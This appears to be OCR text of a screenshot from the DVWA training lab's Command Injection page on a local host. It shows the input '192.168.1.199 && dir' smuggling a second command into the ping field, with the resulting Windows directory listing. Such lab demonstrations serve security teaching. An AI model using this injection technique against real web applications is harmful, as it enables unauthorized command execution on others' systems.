 Vulnerability: Command Injectio
Insecure Connection
192.168.1.199/dvwa/vulnerabilities/exec/#
90%
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Vulnerability: Command Injection
Ping a device
Enter an IP address: 192.168.1.199 &&  dir Submit
Pinging 192.168.1.199 with 32 bytes of data:
Reply from 192.168.1.199: bytes=32 time=1ms TTL=128
Reply from 192.168.1.199: bytes=32 time<1ms TTL=128
Reply from 192.168.1.199: bytes=32 time<1ms TTL=128
Reply from 192.168.1.199: bytes=32 time<1ms TTL=128
Ping statistics for 192.168.1.199:
Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
Minimum = 0ms, Maximum = 1ms, Average = 0ms
Volume in drive C has no label.
Volume Serial Number is ACBF-B53B
Directory of C:\xampplite\htdocs\DVWA\vulnerabilities\exec
01/10/2019  12:21 PM
.
01/10/2019  12:21 PM
..
01/10/2019  12:21 PM
help
12/05/2018  02:15 PM             1,830 index.php
01/10/2019  12:21 PM
source
1 File(s)          1,830 bytes
4 Dir(s)  39,959,076,864 bytes free
3:06 PM
1/10/2019